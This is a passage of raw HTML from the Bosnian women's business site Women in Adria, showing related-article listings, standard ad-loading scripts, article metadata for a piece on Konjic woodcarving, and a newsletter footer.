shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "2";
block_tdi_73.block_type = "tdb_single_related";
block_tdi_73.post_count = "4";
block_tdi_73.found_posts = "10";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "3";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>PROČITAJTE JOŠ</span></h4></div><div id=tdi_73 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/samusa-nakit/"  rel="bookmark" class="td-image-wrap " title="Tarik Musakadić dizajnira arhitektonski Samusa nakit inspirisan motivima Sarajeva" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_74{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/10/TARIK-MUSAKADIC-1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_74" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/10/TARIK-MUSAKADIC-1-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/samusa-nakit/"  rel="bookmark" title="Tarik Musakadić dizajnira arhitektonski Samusa nakit inspirisan motivima Sarajeva">Tarik Musakadić dizajnira arhitektonski Samusa nakit inspirisan motivima Sarajeva</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/piko-art-solje/"  rel="bookmark" class="td-image-wrap " title="Od hobija je napravila brend Piko Art oslikavajući šolje i posuđe" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_75{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/07/Piko-art-Belma-Macanovic-2.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_75" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/07/Piko-art-Belma-Macanovic-2-696x516.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/piko-art-solje/"  rel="bookmark" title="Od hobija je napravila brend Piko Art oslikavajući šolje i posuđe">Od hobija je napravila brend Piko Art oslikavajući šolje...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/tea-jukic-trebas-tanjur/"  rel="bookmark" class="td-image-wrap " title="Kako je studentica Tea Jukić izgradila brend keramičkog posuđa &#8220;Trebaš tanjur&#8221;" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_76{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/06/Trebas-tanjur-5.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_76" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/06/Trebas-tanjur-5-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/tea-jukic-trebas-tanjur/"  rel="bookmark" title="Kako je studentica Tea Jukić izgradila brend keramičkog posuđa &#8220;Trebaš tanjur&#8221;">Kako je studentica Tea Jukić izgradila brend keramičkog posuđa...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/muzicka-skola-mali-mozart/"  rel="bookmark" class="td-image-wrap " title="Sabina Piknjač se vratila u Sarajevo iz kojeg vodi muzičke škole" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_77{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/05/2-1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_77" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/05/2-1-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/muzicka-skola-mali-mozart/"  rel="bookmark" title="Sabina Piknjač se vratila u Sarajevo iz kojeg vodi muzičke škole">Sabina Piknjač se vratila u Sarajevo iz kojeg vodi...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_1 tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-1"  data-td-block-uid="tdi_80" >
<style>@media (max-width:767px){.tdi_80{margin-top:40px!important}}</style>
<style>.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"custom_title":"PRO\u010cITAJTE VI\u0160E","limit":"4","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","offset":"2","td_ajax_filter_type":"","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiNDBweCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","td_ajax_preloading":"preload","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-2759","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_block_1";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1359";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "340";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">PROČITAJTE VIŠE</span></h4></div><div id=tdi_80 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" class="td-image-wrap " title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" ><img width="324" height="235" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-324x235.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-324x235.png 324w, https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-648x470.png 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?">Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/katarina_k/">Katarina Kamočaji</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:05:00+02:00" >20 Januara, 2026</time></span>                            </div>

            <div class="td-excerpt">
                
Imate li osjećaj da vas osoba drži &quot;na tankom koncu&quot;? Dobijete poruku baš kad se pitate gdje je nestao, čujete povremeni kompliment ili lajk...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost/"  rel="bookmark" class="td-image-wrap " title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost/"  rel="bookmark" title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost">Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00+02:00" >20 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" class="td-image-wrap " title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00+02:00" >19 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" class="td-image-wrap " title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse">Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T09:00:00+02:00" >19 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81 td_block_template_1">
<style>.tdi_81{margin-top:20px!important}@media (max-width:767px){.tdi_81{display:none!important}}</style>
<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}</style><!-- Bosna 300x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571932 = window.plc571932 || 0;
document.write('<'+'div id="placement_571932_'+plc571932+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571932, [300,250], 'placement_571932_'+opt.place, opt); }, opt: { place: plc571932++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82 td_block_template_1">
<style>.tdi_82{margin-top:20px!important}@media (max-width:767px){.tdi_82{display:none!important}}</style>
<style>.tdi_82.td-a-rec{text-align:center}.tdi_82.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_82 .td-element-style{z-index:-1}</style><!-- Bosna 300x600 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571935 = window.plc571935 || 0;
document.write('<'+'div id="placement_571935_'+plc571935+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571935, [300,600], 'placement_571935_'+opt.place, opt); }, opt: { place: plc571935++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div><div id="tdi_83" class="tdc-row"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_87 td_block_template_1">
<style>.tdi_87{margin-top:40px!important}</style>
<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}</style><!-- Bosna 970x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571479 = window.plc571479 || 0;
document.write('<'+'div id="placement_571479_'+plc571479+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571479, [970,250], 'placement_571479_'+opt.place, opt); }, opt: { place: plc571479++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anisa Šerak"><meta itemprop="url" content="https://www.womeninadria.ba/author/anisa_wia/"></span><meta itemprop="datePublished" content="2022-09-08T22:22:26+02:00"><meta itemprop="dateModified" content="2023-08-02T08:28:16+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.womeninadria.ba/konjicko-drvorezbarstvo-svjetska-bastina-iz-bih/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png"></span><meta itemprop="name" content="Women in Adria"></span><meta itemprop="headline" content="Jasmina Dizdarević: &quot;Konjičko drvorezbarstvo je svjetski brand&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.ba/wp-content/uploads/2022/09/IMG_2491.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="670"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_89{min-height:0}.tdi_89{position:relative}</style>
<div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f5f5f5!important}</style></div><div id="tdi_90" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}.tdi_91{margin-top:100px!important;position:relative}.tdi_91 .td_block_wrap{text-align:left}</style>
<div class="tdi_90_rand_style td-element-style" ><style>.tdi_90_rand_style{background-color:#16151a!important}</style></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_94 tds_newsletter8_block tdn-content-horiz-left td-pb-border-top footer_newsletter td_block_template_1  td-fix-index"  data-td-block-uid="tdi_94" >
<style>.tdi_94{background-color:#222}.tdi_95 .tdn-email-bar{flex-direction:column}.tdi_95 .tdn-input-wrap{margin-bottom:13px}.tdi_95 input{background-color:rgba(255,255,255,0);border-color:#ffffff}.tdi_95 button{background-color:#d5202b}.tdi_95 button:hover{background-color:#cf0b25}.tdi_95 button .tdn-btn-icon{top:-1px}.tdi_95 .av-checkbox+label .tdn-check:after{background-color:#d5202b}.tdi_95 .tdn-title{font-size:30px!important;line-height:40px!important;font-weight:100!important}</style><div class="tds-newsletter tds-newsletter8 tdi_95 tdn-style-dark td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se na newsletter</h3><p class="tdn-descr">Inspiracija i savjeti baš kada ti treba!</p></div><form class="tdn-form" action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&id=a46d8072a0" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="e-mail adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijava</button></div></div><div class="tdn-checkbox-wrap"><div class="tdn-checkbox"><input id="gdpr_1" class="av-checkbox " name="gdpr[1]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_1"><span class="tdn-check"></span><span class="tdn-check-title">Tjedni newsletter</span></label></div><div class="tdn-checkbox"><input id="gdpr_5" class="av-checkbox " name="gdpr[5]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_5"><span class="tdn-check"></span><span class="tdn-check-title">Direktni mail s informacijama o događajima u vašoj blizini
</span></label></div></div></form></div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{z-index:800!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_99 "><div class="td-fix-index"><div class="follow-wrapper">

<div class="follow-menu">

<a href="https://www.womeninadria.ba/o-nama/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/onama.png" /></span>
O nama
</div>
</a>
<a href="#">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-projekti"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/projekti.png" /></span>
Projekti
</div>
</a>
<a href="https://events.womeninadria.ba/">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-dog"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/dogadanja.png" /></span>
Događanja
</div>
</a>
<a href="https://network.womeninadria.com/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/network.png" /></span>
Network
</div>
</a>
<a href="https://www.womeninadria.com/wia-partneri/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/pogodnosti.png" /></span>
Pogodnosti za članice
</div>
</a>

</div>

<div class="follow-texts">

<div class="follow-handle">@WomeninAdria</div>

<div class="follow-title">FOLLOW<br />US</div>

<div class="follow-icons-wrapper">

<div class="follow-icon">
<a target="_blank" href="https://www.facebook.com/womeninadriaBiH">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/fb-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.linkedin.com/company/76161886/admin/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/ln-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://twitter.com/womeninadria">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/tw-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.instagram.com/womeninadria_bih/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/in-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.youtube.com/channel/UCsE2QleKbOr8NgudDnKFmeA">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/yt-follow.png" />
</a>
</div>

</div>

</div>

<style>
.follow-menu{
padding-top: 105px;
